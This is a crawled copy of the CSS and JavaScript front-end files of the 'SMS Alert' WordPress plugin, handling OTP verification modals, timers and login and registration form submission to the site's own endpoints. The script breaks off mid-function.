.modal-content{animation-name:sms-signOut;animation-timing-function:ease-out;animation-fill-mode:forwards;backface-visibility:hidden;animation-duration:.5s;opacity:0;perspective:1300px}@keyframes sms-signOut{0%{transform:rotateX(0);opacity:1}100%{transform-style:preserve-3d;transform:rotateX(-60deg);transform-origin:50% 0;transition-property:all}}.sa_forgot,.sa_timer{padding-right:10px}.sa-message{padding:5px;display:block!important;}.smsalertModal .close{font-family:Arial,sans-serif;padding:0 15px 0!important}.smsalertModal .modal-content{border-radius:4px}.smsalertModal .close{position:absolute;right:0;width:16px;height:5px;opacity:.3;cursor:pointer;margin-top:5px;z-index:1}.smsalertModal .close:hover{opacity:1}.smsalertModal .close span:after,.smsalertModal .close span:before{position:absolute;right:18px;top:3px;content:' ';height:20px;width:5px;background-color:#333}.smsalertModal .close span:before{transform:rotate(45deg)}.smsalertModal .close span:after{transform:rotate(-45deg)}.backtoLoginContainer,.signdesc{display:none}.modal.from-right{float:right;padding-top:0!important;overflow:hidden!important}.from-right>.modal-content{right:-410px;-webkit-transition:opacity .3s linear,right .3s ease-out;-moz-transition:opacity .3s linear,right .3s ease-out;-o-transition:opacity .3s linear,right .3s ease-out;transition:opacity .3s linear,right .3s ease-out;float:right;height:100%}.modal.from-left{float:left;padding-top:0!important;overflow:hidden!important}.from-left>.modal-content{left:-410px;-webkit-transition:opacity .3s linear,left .3s ease-out;-moz-transition:opacity .3s linear,left .3s ease-out;-o-transition:opacity .3s linear,left .3s ease-out;transition:opacity .3s linear,left .3s ease-out;float:left;height:100%}.smsalertModal.from-left>.modal-content,.smsalertModal.from-right>.modal-content{width:30%;border-radius:0;box-shadow:none;overflow:auto}.center .smsalert_validate_field,.from-left .smsalert_validate_field,.from-right .smsalert_validate_field{overflow:hidden;margin:0 auto}#slide_form{width:746px;-webkit-transition:all 1s ease-in-out;-moz-transition:all 1s ease-in-out;-o-transition:all 1s ease-in-out;transition:all 1s ease-in-out}#slide_form .u-column1,#slide_form .u-column2{clear:none!important;box-sizing:border-box;margin-right:0!important;float:left!important}.woocommerce-form{padding:3px}.smsalert-modal.from-left .smsalertModal .modal-content,.smsalert-modal.from-right .smsalertModal .modal-content{width:95%;box-shadow:none}.smsalert-modal.from-left .smsalertModal .modal-content .smsalert_validate_field{width:auto;box-sizing:border-box}.from-left>.modal-content,.from-right>.modal-content{-webkit-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);-o-transform:translate3d(0,0,0);transform:translate3d(0,0,0);opacity:0}.center .modal-content{width:40%!important;position:relative!important}.center .modal-content{-webkit-animation-name:zoomIn;-webkit-animation-duration:.3s;animation-name:zoomIn;animation-duration:.3s}@-webkit-keyframes zoomIn{from{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}50%{opacity:1}}@keyframes zoomIn{from{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}50%{opacity:1}}.zoomIn{-webkit-animation-name:zoomIn;animation-name:zoomIn}.center h2,.from-left h2,.from-right h2{margin:1rem auto 1rem}.backtoLoginContainer,.signdesc{margin-bottom:10px}@media only screen and (max-width:600px){.smsalertModal.from-left>.modal-content,.smsalertModal.from-right>.modal-content{width:100%}}@media only screen and (min-width:320px) and (max-width:480px){.pie_register_reg_form .iti{width:100%!important}.wppb-form-field .iti__flag-container{margin-left:0%!important}}.smsalert_zoomOut{-webkit-animation-name:sms_zoomOut!important;animation-name:sms_zoomOut!important;-webkit-animation-duration:.3s;animation-duration:.3s;-webkit-animation-fill-mode:both;animation-fill-mode:both}@-webkit-keyframes sms_zoomOut{from{opacity:1}50%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}to{opacity:0}}@keyframes sms_zoomOut{from{opacity:1}50%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}to{opacity:0}}.um .otp_input[type=text]{width:100%;height:auto}.um [name=smsalert_otp_validate_submit]{box-sizing:border-box}.smsalert_sharecart_popup_class{display:none;position:fixed;z-index:999999;padding-top:100px;left:0;top:0;width:100%;height:100%;overflow:auto;background-color:#000;background-color:rgba(0,0,0,.4)}.smsalert_sharecart_popup_body{overflow:hidden;position:relative}.smsalert_sharecart_popup_body:after{position:absolute;background-color:rgba(255,255,255,.5);content:"";width:100%;height:100%;left:0;top:0}#smsalert_sharecart_popup .smsalert_scp_close_modal-content{background-color:#fefefe;margin:auto;border:1px solid #888;height:auto;border-radius:5px;padding:30px 20px 30px 20px!important;position:relative}#smsalert_scp_ul{display:inline-block;width:100%;margin:0;padding:0;list-style-type:none}.smsalert_scp_inner_div{width:100%;display:inline-block}.savecart_li,.sc_error{margin:.5rem 0 0 0}.smsalert_sharecart_popup_body .smsalertModal  .close{margin-top:-25px}.box-title{margin:0;font-size:2.5rem}.savecart_li input{width:100%}#sc_btn{width:100%}.wpforms-submit.button--loading{position:inherit!important}.smsalert-modal.smsalertModal{max-width:100%!important}@media only screen and (max-width:767px){.center .modal-content{width:100%!important}}.main-navigation ul.iti__hide,.secondary-navigation ul.iti__hide{display:none!important}.main-navigation ul.iti__country-list li{display:block!important}.elementor-field-type-sa_billing_phone .iti--separate-dial-code,.elementor-field-type-sa_billing_phone .phone-valid{width:100%}.erf-button [name^=sa_verify_]{position:relative}.smsalertModal{display:none;opacity: 1!important;visibility: visible!important;position:fixed!important;z-index:999999999999!important;padding-top:100px!important;left:0;top:0;width:100%!important;height:100%!important;overflow:auto;background-color:#000;background-color:rgba(0,0,0,.4)!important}.wpforms-form .smsalertModal .modal-content{width:40%!important}.smsalertModal .modal-content{position:relative;background-color:#fefefe!important;margin:auto!important;padding:0!important;border:1px solid #888;width:40%}.modal-body{padding:1px!important}.wpforms-form .woocommerce-error,.wpforms-form .woocommerce-info,.wpforms-form .woocommerce-message{background-color:#f7f6f7!important;padding:1em 2em 1em 3.5em!important;color:#2c2b2b}.wpforms-form .woocommerce-error{border-top:3px solid #b81c23!important}[name=smsalert_otp_validate_submit]{width:100%!important;margin-top:15px!important;box-sizing:border-box;cursor:pointer}@media only screen and (max-width:767px){.wpforms-form .smsalertModal .modal-content{width:100%!important}.smsalertModal .modal-content{width:100%}}.modal-header{background-color:#5cb85c;color:#fff}.modal-footer{background-color:#5cb85c;color:#fff}.otp_input{margin:0px 0px 12px 0px}.otp_input[type=number]::-webkit-inner-spin-button,.otp_input[type=number]::-webkit-outer-spin-button,.um .um-form .phone-valid::-webkit-outer-spin-button,.um .um-form .phone-valid::-webkit-inner-spin-button{-webkit-appearance:none;margin:0}.otp_input[type=number]{-moz-appearance:textfield;width:100%}.otp_input{width:100%}form.sa_popup{overflow:hidden}form.sa_popup .modal{padding-top:0}form.sa_popup .modal-content{width:100%;height:100%}form.sa_popup+.sa-lwo-form .smsalertModal{padding-top:0!important}form.sa_popup+.sa-lwo-form .modal-content{width:100%!important}.wpforms-form #sa_verify_otp{background:#f7f6f7!important}.digit-group .otp_input,.digit-group input[type=number]:not(.otp-number),.um-form .smsalert_validate_field.digit-group .otp-input{display:none!important;background:0 0}.digit-group{margin:0 0;text-align:center}.digit-group input[type=number]{width:40px!important;height:50px;border:1px solid currentColor!important;line-height:50px;text-align:center;font-size:24px;margin:0 1px;display:inline-block!important;padding:0}.um-form .digit-group input.otp-number{display:inline-block!important}.bsui .smsalertModal .modal-content{width:40%}.pie_register_reg_form .smsalertModal .close span:before{display: block!important}.wppb-form-field .iti__flag-container{margin-left:30%;margin-top:20px;}.fl-is-active .iti__selected-flag{margin-top: 5px;}.frm_submit .smsalert_otp_btn_submit,.wpbc_structure_form .smsalert_otp_btn_submit{position:relative}.bsui .smsalertModal  .close span:before,.bsui .smsalertModal  .close span:after{display:none}.bsui .close{padding:0px 35px 0!important;height:64px}.um .um-form .digit-group input[type=number]:focus,.um .um-form .digit-group input[type=number],.popup-3 input[type=number]{border-left: 0px!important;border-right: 0px!important;border-top: 0px!important;}.woocommerce-form-login__submit,.smsalert_login_popup,.smsalert_reg_with_otp_btn,.smsalert_login_with_otp_btn{margin-top: 12px!important;}.smsalert_validate_field .hide{display:none!important;}.sa-default-btn-hide{display:none !important}.woocommerce-tabs ul li.iti__country{display: block!important;}.woocommerce-tabs ul li.iti__divider{display: block!important;}.smsalert-wrapper{background:rgba(139,139,150,.1);text-align:center;padding:20px}.smsalert-wrapper .smsalert-logo img{max-width:100px}.booking_form_div .phone-valid{width:auto!important;box-sizing:content-box!important;-mox-box-sizing: content-box!important;-webkit-box-sizing:content-box!important}.sa-shortcode-input{min-width:405px;}.edd-settings-content textarea.token-area{width:100%;padding:15px;height:88px;margin-top:15px}.wcmp_regi_form_box #reg_billing_phone_field{padding:10px;}.phone-valid#reg_billing_phone,.sa_mobileno{width:100%;}.wcmp_regi_form_box #reg_billing_phone_field label{float:none;}.um .um-form .phone-valid{width: 100%!important;height: 40px!important;}.loginwithotp{padding: 20px 15px 10px 15px;}.smsalert_validate_field.digit-group {direction:ltr;}.smsalertModal .ring {position: fixed;top: 260px;left: 50%;transform: translate(-50%,-50%);width: 50px;height: 50px;background: transparent;border-radius: 50%;text-align: center;line-height: 150px;letter-spacing: 2px;z-index: 5;}.smsalertModal .ring:before {content: ' ';position: absolute;top: -3px;right: -3px;width: 50px;height: 50px;border: 3px solid transparent;border-right: 4px solid #fff;border-left: 4px solid #fff;border-radius: 50%;animation: animatec 1s linear infinite;}@keyframes animatec{0%{transform: rotate(0deg);}100%{transform: rotate(360deg);}}.sa-hide{display:none;}.smsalertModal .hidden-notice{transform: none!important;}.sa_myaccount_btn,.smsalert_otp_validate_submit{min-height:40px;}.theme-riode .smsalertModal .otp_input{border:1px solid #ddd !important; height:2.507em !important;box-shadow:inset 0 1px 2px rgb(0 0 0 / 10%)!important;}.smsalertModal:is(.modal-slideIn,.modal-fadeIn,.modal-flipIn,.modal-signIn):not(.modal-slideIn.modal-slideOut,.modal-fadeIn.modal-fadeOut,.modal-flipIn.modal-flipOut,.modal-signIn.modal-signOut,.preview) .modal-content{animation-name: unset!important;}

--- FILE ---
content_type: application/x-javascript
request_url: https://www.govtexambook.com/wp-content/plugins/sms-alert/js/otp-sms.min.js?ver=3.6.2
body_size: 5745
content:
var interval;
$sa  =jQuery;
$sa(document).on("input", ".otp_input",function(){
	enableValidateBtn(this);
});

$sa(document).on('keypress', '.otp_input,.otp-number', function (e) {
    if (e.which == 13) e.preventDefault();
	var maxlength = $sa(this).attr("data-max");
	
	if($sa(this).val().length==maxlength)
	{
		if(event.which){
			event.preventDefault();
		}
	}
});


if(
	(typeof sa_otp_settings  != 'undefined' && sa_otp_settings['is_checkout']) && 
	((typeof sa_otp_settings !=  'undefined' && sa_otp_settings['login_with_otp']) ||
	(typeof sa_otp_settings !=  'undefined' && sa_otp_settings['buyer_login_otp'])	
	)
)
{
	$sa(".showlogin").parents(".woocommerce-info").hide();
	var content 	= $sa(".showlogin").parents(".woocommerce-info").clone();
	
	var child_div 	= $sa(".showlogin").parents(".woocommerce-info").after(content);

	child_div.show();
	child_div.find('.showlogin').addClass("sa-showlogin").removeClass("showlogin");

	$sa(document).on("click",".sa-showlogin",function(){
		if(sa_otp_settings['hide_default_login_form'] == 'on')
		{
			$sa(".sa-lwo-form").first().toggle();
		}
		else
		{			
			if($sa(this).hasClass("lwo-opened"))
			{
				$sa(".sa-lwo-form").hide();
				$sa(".woocommerce-form-login,.xoo-el-form-container.xoo-el-form-inline").hide();
				$sa(this).removeClass("lwo-opened");
			}
			else
			{
				$sa(".woocommerce-form-login,.xoo-el-form-container.xoo-el-form-inline").not('.sa-lwo-form').toggle();
				$sa(this).addClass("lwo-opened");
			}
		}
	});
}

$sa(document).on("click",".sa_default_login_form,.sa_default_signup_form",function(){
	var parent_cls = $sa(this).attr("data-parentform");
	if($sa(this).parents('.smsalert-modal').length>0)
	{
		var id = $sa(this).parents('.smsalert-modal').attr('id');
		$sa("#"+id+" ."+parent_cls).fadeIn(1000,'linear');
	}
	else{
		$sa("form."+parent_cls).fadeIn(1000,'linear');
	}
	$sa(this).parents("form").attr("style","display:none!important");
	$sa(this).parents("form").find(".phone-valid").val("");
});	

$sa(document).on("click", ".sa_myaccount_btn",function(e){
	$sa('.loginwithotp').removeAttr('inert');
	var parentForm =  $sa(this).parents("form");
	if(parentForm.parents('.um-login').length > 0 || parentForm.parents('#tab-customlogin').length > 0 || parentForm.parents('.xoo-el-section-login').length > 0 || parentForm.hasClass('xoo-el-form-login') || parentForm.hasClass('checkoutwc') || parentForm.find('#bp-login-widget-form'))
	{
		parentForm.addClass('login');
	}
	if(parentForm.parents('#tab-customregister').length > 0 || parentForm.parents('.xoo-el-section-register').length > 0 || parentForm.hasClass('xoo-el-form-register'))
	{
		parentForm.addClass('register');
	}
	if(parentForm.hasClass('login'))
	{
		$sa(".loginwithotp").parents("div").find('.sa_default_login_form').trigger("click");
		parentForm.after($sa(".loginwithotp").detach());
		parentForm.parents("div").find('.loginwithotp').not('.loginwithotp:first').remove();
	}
    if(parentForm.hasClass('register'))
	{
		parentForm.after($sa(".signupwithmobile").detach());
	}
	parentForm.attr("style", "display: none !important");
	parentForm.next().find(".sa-lwo-form").fadeIn(200,'linear',function(){
		var mob_field = $sa(this).find('.phone-valid');		
		$sa('html').animate({scrollTop: mob_field.offset().top-100}, 500, function() {			
		    mob_field.focus();	
		});	
	});
	parentForm.parent().find(".sa-lwo-form").addClass("lwo-opened");
});

$sa(document).on("click", ".close",function(){
	hideOtpModal($sa(this));
});

function hideOtpModal(obj)
{
	clearInterval(interval);
	$sa(".blockUI").hide();
	var modal_style = obj.parents().find('.smsalertModal').attr('data-modal-close');
	obj.parents().find('.smsalertModal').addClass(modal_style+'Out');
    obj.parents(".smsalertModal").not('.smsalert-modal').hide('slow');
	setTimeout(function() {
		$sa('.smsalertModal').removeClass(modal_style+'Out');
	}, 500);
}

let saGroup = function(ele){
 	ele.value = ele.value.replace(/[^0-9]/g,'');
	var cur_class = ele.className;
	var maxlength = $sa('.'+cur_class).attr("data-max");
	var next_input = ele.id.slice(6);
	if(ele.value.length > maxlength)
	{
		var cur_val = ele.value.slice(0, 1);
		$sa("."+cur_class).val(cur_val);
	}
}

let tabChange = function(val,modal_id){
	var modal_form_class = modal_id.parentElement.parentElement.parentElement.parentElement.getAttributeNode("data-form-id").value;

	let ele = '';
	if( modal_form_class == "" ){
		ele = document.querySelectorAll('.digit-group input');
	} else {
		ele = document.querySelectorAll('.'+modal_form_class+' .digit-group input');
	}
	
    if(ele[val-1].value != ''){
      ele[val].focus();
    }else if(ele[val-1].value == '' && event.currentTarget.id != 'digit-1'){
      ele[val-2].focus();
    } 	
}


$sa(document).on("keyup",".smsalertModal .otp-number",function(e) {
	var otp_length 	= $sa('#smsalert_customer_validation_otp_token').attr('data-max');
	var txtData 	= [];
	var parent 		= $sa(this).parents(".smsalertModal");
	parent.find(".otp-number").each(function() {
		var otp_number = $sa(this).val();
		txtData.push(otp_number);
	});
	parent.find(".otp_input").val(txtData.join(""));
	enableValidateBtn(parent.find(".otp_input"),otp_length);
	e.preventDefault();
	if(e.key === "Delete" && e.target.selectionStart==0) {
	var item 		= $sa(this);	
	item.val(item.next('.otp-number').val());
	item.nextAll(".otp-number").each(function() {
		item[0].setSelectionRange(0,0);
		$sa(this).val($sa(this).next('.otp-number').val());
	  });
	  e.preventDefault();
    }
	if(e.key === "ArrowLeft" || e.key === "Backspace") {
		$sa(this).prev('.otp-number').focus();
    }
	if(e.key === "ArrowRight") {
	  $sa(this).next('.otp-number').focus();
    } 
});


$sa(window).ready(function(){
	$sa(".sa_myaccount_btn").closest("form").find('#rememberme').closest('label').each(function () {
		var form = $sa(this).closest('form');
		form.find('.woocommerce-LostPassword').prepend($sa(this));
	});
if(sa_otp_settings['hide_default_login_form'] == 'on')
{
	if($sa(".sa_myaccount_btn[name=sa_myaccount_btn_login]").parents().find('.woocommerce-form-login-toggle').length==0)
	{
		$sa(".sa_myaccount_btn[name=sa_myaccount_btn_login]").trigger("click");
	}
	else{
		$sa(".woocommerce-form-login-toggle").next().find('.sa_myaccount_btn[name=sa_myaccount_btn_login]').trigger("click");
	}
	setTimeout(function() {$sa(".sa-showlogin").trigger("click")}, 10);
	$sa(".sa_default_login_form").hide();
	$sa(".sa_loginwithotp-form").show();
}	
});

function pasteOtp(otp)
{
	var maxlength = $sa(".otp_input").attr("data-max");
	otp_field = $sa(".otp-number");
	var sc = [...otp];
    otp_field.val(i => sc[i]).eq(maxlength-1).focus();
    $sa(".otp-number").trigger('keyup');
}

function getCountryByCode(code) {
	return window.intlTelInputGlobals.getCountryData().filter(
	function(data){ return (data.dialCode == code) ? data.iso2 : ''; }
	);
}

function enableValidateBtn(obj,otp_length=0)
{
	if($sa(obj).val().match(/^\d{4,8}$/)) {
		$sa("#sa_verify_otp,obj").removeAttr("style");
		$sa("#sa_verify_otp,obj").removeAttr("disabled");	
	}
	else
	{
		$sa("#sa_verify_otp,obj").css({"color":"grey","pointer-events":"none"});
	}
}

function saResendOTP(obj)
{
	$sa(".sa-otp-initiated .sa-otp-btn-init").trigger("click");
	return false;
}

function sa_otp_timer(obj,otp_timer=15)
{
	initialiseAutoFillOtp();
	var timer = function(secs){
		var sec_num = parseInt(secs, 10)    
		var hours   = Math.floor(sec_num / 3600) % 24
		var minutes = Math.floor(sec_num / 60) % 60
		var seconds = sec_num % 60    
		hours = hours < 10 ? "0" + hours : hours;
		minutes = minutes < 10 ? "0" + minutes : minutes;
		seconds = seconds < 10 ? "0" + seconds : seconds;
		return [hours,minutes,seconds].join(":")
	};
	obj.find(".sa_timer").show();
	obj.find(".satimer").html(timer(otp_timer));
	obj.find(".sa_forgot").hide();
	var counter = otp_timer;
	 interval = setInterval(function() {
		counter--;
		var places = (counter < 10 ? "0" : "");
		obj.find(".satimer").html(timer(counter));
		if (counter == 0) 
		{
			counterRunning=false;
			obj.find(".sa_timer").hide();
			obj.find(".sa_forgot").show(); // 23/06												   
			var cssString = "pointer-events: auto; cursor: pointer; opacity: 1; float:right"; 
			obj.find(".sa_resend_btn").attr("style",cssString);
			clearInterval(interval);
			}
		else
		{
			var cssString = "pointer-events: none; cursor: default; opacity: 1; float:right";
			obj.find(".sa_resend_btn").attr("style",cssString);
		}
	}, 1000);
}

function saInitOTPProcess(obj,action_url, data_obj,otp_resend_timer=15,success_cb=null,failure_cb=null,submit_selector=null)
{
	var waiting_txt 	= (typeof sa_notices !=  'undefined' && sa_notices['waiting_txt']) ? sa_notices['waiting_txt'] : "Please Wait...";			
	var cur_btn 	   	= $sa(obj);
	var prev_btn_text 	= cur_btn.val();
	var currentModel 	= $sa(".modal.smsalertModal");
	currentModel.find(".ring").removeClass('sa-hide');	
	currentModel.find(".modal-content").css('transform', 'scale(0)');
	currentModel.show();
	action_url 		= (typeof sa_otp_settings['lang'] !=  'undefined' && sa_otp_settings['lang']!='') ? action_url+"&lang="+sa_otp_settings['lang'] : action_url;
	if(cur_btn.is("input")){
		cur_btn.val(waiting_txt).attr("disabled",true);
		
	}else{
		cur_btn.addClass('button--loading').attr("disabled",true);
	}
	$sa('form').removeClass('sa-otp-initiated');
	$sa.ajax({
		url:action_url,
		type:"POST",
		data:data_obj,
		cache: false,
		crossDomain:!0,
		dataType:"json",
		success:function(o){
		   if("failure"==o.result || false==o.success)
		   {
			showError(o,cur_btn,failure_cb,prev_btn_text);
			return false;
		   }
		   showSAModal(o,cur_btn,submit_selector,prev_btn_text,success_cb,otp_resend_timer);
		},
		error:function(o,e,m)
		{
			showError(o,cur_btn,failure_cb,prev_btn_text);
		}
	});		   
	return false;
}

function showSAModal(o,cur_btn,submit_selector,prev_btn_text,success_cb,otp_resend_timer)
{
	$sa('[tabindex="-1"]').removeAttr('tabindex');
	var currentModel 	= $sa(".modal.smsalertModal");
	("success"==o.result)?(
		(cur_btn.is("input") ? cur_btn.val(prev_btn_text).attr("disabled",false) : cur_btn.removeClass('button--loading').attr("disabled",false)),
		cur_btn.parents("form").addClass('sa-otp-initiated'),
		currentModel.find(".sa-message").empty().removeClass("woocommerce-error").append(o.message).addClass("woocommerce-message"),
		//currentModel.show(),
		currentModel.find(".otp_input,.otp-number").val(""),
		currentModel.find(".otp_input,.otp-number:visible:first").focus(),
		currentModel.find(".otp_input,.otp-number").off().on("keypress", function(event) {
		  if (event.which === 13) {
			event.preventDefault();
			validateOtp({data:{btn_class: submit_selector}});        
		  }       
		}),
		$sa( "#sa_verify_otp" ).off().on( "click",{btn_class: submit_selector}, validateOtp ),
		currentModel.find(".smsalert_validate_field").show(),
		sa_otp_timer(currentModel,otp_resend_timer),
		((typeof success_cb == "function") ? success_cb(o) : "" )
		):
		(
		currentModel.find(".smsalert_validate_field").hide(),
		currentModel.find(".sa-message").empty().removeClass("woocommerce-message").append(o.message).addClass("woocommerce-error"),
		//currentModel.show(),
		(cur_btn.is("input") ? cur_btn.val(prev_btn_text).attr("disabled",false) : cur_btn.removeClass('button--loading').attr("disabled",false))
		);
	currentModel.find(".ring").addClass('sa-hide');	
	currentModel.find(".modal-content").css('transform', 'scale(1)');var otp_field = $sa(".otp-number");
	otp_field.on('paste',function(ev) { 
		var clip = ev.originalEvent.clipboardData.getData('text').trim();
		pasteOtp(clip);	 
		return ev.preventDefault();
	});		
	return false;
}

function showError(o,cur_btn,failure_cb,prev_btn_text)
{
	var currentModel 	= $sa(".modal.smsalertModal");
	cur_btn.val(prev_btn_text).attr("disabled",false);
	cur_btn.removeClass('check').attr("disabled",false);
	cur_btn.removeClass('button--loading').attr("disabled",false);
	(typeof failure_cb == "function") ? failure_cb(o) : "" ;
	currentModel.find(".ring").addClass('sa-hide');    
    currentModel.hide();
}

function sa_validateOTP(obj,action_url,data_obj,callback)
{
	var current_btn = $sa('#sa_verify_otp');
	var current_modal = $sa(".modal.smsalertModal");
    current_modal.find(".ring").removeClass('sa-hide');	
	current_modal.find(".modal-content").css('transform', 'scale(0)');
	action_url 		= (typeof sa_otp_settings['lang'] !=  'undefined' && sa_otp_settings['lang']!='') ? action_url+"&lang="+sa_otp_settings['lang'] : action_url;	

	$sa.ajax({
		url:action_url,
		type:"POST",
		data:data_obj,
		crossDomain:!0,
		dataType:"json",
		beforeSend: function( xhr ) {
   			current_modal.find(".sa-message").empty().addClass("woocommerce-message");
   			if(current_btn.is("input")){
				current_btn.attr("disabled",true);
			
			}else{
				current_btn.addClass('button--loading').attr("disabled",true);
			}
		},
		success:function(o){
		  otpSuceess(o,current_btn,callback);
		},
		error:function(o,e,m)
		{
			alert("error found here");
		}
	});
}

function otpSuceess(o,current_btn,callback)
{
	var current_modal = $sa(".modal.smsalertModal");
	current_modal.find(".ring").addClass('sa-hide');
	current_modal.find('.modal-content').css({'transform': 'scale(1)','transition': 'all 0.5s'});
	("success"==o.result && o.message==sa_otp_settings['valid_otp'])?
	(
		current_btn.removeClass("button--loading"),
		current_modal.find(".sa-message").show().empty().addClass("woocommerce-message").append(o.message).removeClass("woocommerce-error"),
		//current_modal.hide(),
		setTimeout(function() {
		  hideOtpModal(current_btn);
	    }, 1500),
		((typeof callback == "function") ? callback() : "" )
	):
	(
	current_btn.attr("disabled",false),
	current_btn.removeClass("button--loading"),
	current_modal.find(".sa-message").show().empty().addClass("woocommerce-error").append(o.message).removeClass("woocommerce-message"),
	current_modal.find(".otp_input").focus());
}

function add_smsalert_button(submit_selector,phone_selector,unique_id,button_text='')
{
	if(!$sa(submit_selector).hasClass("sa-default-btn-hide") && ($sa(phone_selector).attr('type') !== 'hidden' || $sa(phone_selector).parents("form").hasClass('woocommerce-post-checkout-form')))
	{
	$sa(phone_selector).parents("form").addClass("sas-form");
	var button = $sa(submit_selector);
	$sa(submit_selector).addClass("sa-default-btn-hide");
	$sa(button.clone()).insertAfter(submit_selector).addClass("sa-otp-btn-init smsalert_otp_btn_submit");
	$sa(submit_selector+".sa-otp-btn-init").attr("id","sa_verify_"+unique_id).attr("name","sa_verify_"+unique_id).removeAttr('onclick').removeAttr('onkeypress');
	
	$sa(".sa-otp-btn-init").removeClass("sa-default-btn-hide");
	$sa(phone_selector).addClass("phone-valid");
	if($sa(submit_selector).is("button")){
		var text = (button_text!='')?button_text:$sa(submit_selector+".sa-default-btn-hide").text();
		$sa("#sa_verify_"+unique_id).html("<span class=button__text>"+ text+"</span>");
	}
	}
}

function send_otp(obj,submit_selector,phone_selector,username_selector,password_selector)
{
	$sa(obj).parents(".smsalertModal").hide();
    var country_enable = sa_otp_settings['show_countrycode'];
    var site_url = sa_otp_settings['site_url'];
    var otp_resend_timer = sa_otp_settings['otp_time'];
	if ( "on" !== country_enable ) {
		var e = $sa(obj).parents("form").find(phone_selector).val();
	} else {
		var e = $sa(obj).parents("form").find(phone_selector).intlTelInput("getNumber");
	}
	var u 	= $sa(obj).parents("form").find(username_selector).val();
	var p			= $sa(obj).parents("form").find(password_selector).val();
	if(typeof u !== "undefined" && typeof p !== "undefined")
	{
		var data 	= {username:u,password:p};
	}
	else
	{
		var data 	= {user_phone:e};
	}
	$sa(obj).parents("form").find("[aria-required=true], [required],.ff-el-is-required,.validate-required,.wpcf7-validates-as-required").not(".otp_input").each(function(){
		$sa(this).removeClass("sa_field_error");
		if($sa(this).is(":hidden")){
			return true;
		}
		
		if(($sa(this).attr("aria-required") || $sa(this).attr("required")) && ($sa(this).val() === "") && $sa(this).attr("type") != 'file'){
			$sa(this).addClass("sa_field_error");
		}
		
		if($sa(this).attr("type") === "radio" || $sa(this).attr("type") === "checkbox"){
			if($sa(this).attr("name") != undefined && !$sa("[name='"+$sa(this).attr("name")+"']").is(":checked"))
			{
				$sa(this).addClass("sa_field_error");
			}
			else if($sa(this).attr("id") != undefined && !$sa("#"+$sa(this).attr("id")).is(":checked") && $sa(this).attr("name") == undefined)
			{
				$sa(this).addClass("sa_field_error");
			}
		}
		
		if(($sa(this).find("input").attr("type") === "radio" || $sa(this).find("input").attr("type") === "checkbox"))
		{
			if(!$sa("[name='"+$sa(this).find("input").attr("name")+"']").is(":checked"))
			{
				$sa(this).addClass("sa_field_error");
			}
		}
		
		if($sa(this).hasClass("ff-el-is-required") && ($sa(this).next().find("input").attr("type") === "radio" || $sa(this).next().find("input").attr("type") === "checkbox"))
		{
			if(!$sa("[name='"+$sa(this).next().find("input").attr("name")+"']").is(":checked"))
			{
				$sa(this).addClass("sa_field_error");
			}
		}

        if($sa(this).hasClass("ff-el-is-required") && $sa(this).next().find("input,select").val() === ""){
			if($sa(this).next().find("input").attr("type") === "file")
			{
				if($sa(this).next().find(".ff-uploaded-list").find(".ff-upload-preview[data-src]").length == 0)
				{
			     $sa(this).addClass("sa_field_error");
				}			  
			}
			else
			{
			  $sa(this).addClass("sa_field_error");
			}
		}
        if($sa(this).hasClass("validate-required") && $sa(this).find("input,select").val() === ""){
			$sa(this).addClass("sa_field_error");
		}  		
		
		if(!$sa(this).hasClass("sa_field_error") && $sa(this).attr("minlength")){

			var char_length = $sa(this).val().length;

			if(char_length < $sa(this).attr("minlength")){
				$sa(this).addClass("sa_field_error");
			}
		}

		if(!$sa(this).hasClass("sa_field_error") && $sa(this).attr("maxlength")){

			var char_length = $sa(this).val().length;

			if(char_length > $sa(this).attr("maxlength")){
				$sa(this).addClass("sa_field_error");
			}
		}
	});
	if($sa(obj).parents("form").find(".sa_field_error").length === 0)
	{
		if(username_selector !="" && password_selector !="")
		{
		   var action_url 	= site_url+"/?option=smsalert_ajax_login_popup";
		}
		else if($sa(obj).parents("form").hasClass("sa_loginwithotp-form")){
			data = $sa(obj).parents("form").serialize();
			action_url 	= site_url+"/?option=smsalert_ajax_login_with_otp";
		}
		else if($sa(obj).parents("form").hasClass("sa-signupwithotp-form")){
			data = $sa(obj).parents("form").serialize();
			action_url 	= site_url+"/?option=smsalert-registration-with-mobile";
		}
		else if($sa(obj).parents("form").hasClass("woocommerce-checkout")){
			var cartflow_param = '';
			if(typeof cartflows  != 'undefined')
			{
				cartflow_param = '&wcf_checkout_id='+cartflows['control_step'];
			}
			data = $sa(obj).parents("form").serialize()+"&checkout=Checkout";
			action_url 	= site_url+"/?option=smsalert-woocommerce-checkout-process&wc-ajax=checkout"+cartflow_param;
		}
		else if($sa(obj).parents("form").hasClass("woocommerce-post-checkout-form")){
			action_url 	= site_url+"/?option=smsalert-woocommerce-post-checkout";
		}
		else if($sa(obj).parents("form").hasClass("register") || $sa(obj).parents("form").hasClass("pie_register_reg_form") || $sa(obj).parents("form").hasClass("uwp-registration-form") || $sa(obj).parents().find(".um-register").length > 0){
			data = $sa(obj).parents("form").serialize()+"&register=Register";
			action_url 	= site_url+"/?option=smsalert_register_with_otp";
		}
		else if($sa(obj).parents("form").hasClass("elementor-form")){
			data = $sa(obj).parents("form").serialize()+"&action=elementor_pro_forms_send_form";;
			action_url 	= sa_otp_settings['ajax_url']+"/?option=smsalert_elementor_form_otp";
		}
		else{
			action_url 	= site_url+"/?option=smsalert-shortcode-ajax-verify";
		}
		saInitOTPProcess(obj,action_url, data,otp_resend_timer,function(resp){},function(){
	$sa(obj).parents("form").find(".sa-default-btn-hide").not(".sa-otp-btn-init").trigger("click")},submit_selector);
		return false;
	}
	else
	{
		//$sa(obj).parents("form").find(".sa-default-btn-hide").not(".sa-otp-btn-init").trigger("click");
		clickSaFormButton($sa(obj).parents("form").find(".sa-default-btn-hide").not(".sa-otp-btn-init")[0]);
		setTimeout(function() {$sa(".wc-block-components-checkout-place-order-button").not(".sa-otp-btn-init").addClass("sa-default-btn-hide")}, 10);
		return false;
	}
}
function clickSaFormButton(elem)
{
  elem.classList.remove("sa-default-btn-hide");
  var evt = document.createEvent("MouseEvents");
  evt.initMouseEvent("click", true, true, window,
          0, 0, 0, 0, 0, false, false, false, false, 0, null);
  if (document.createEvent) {
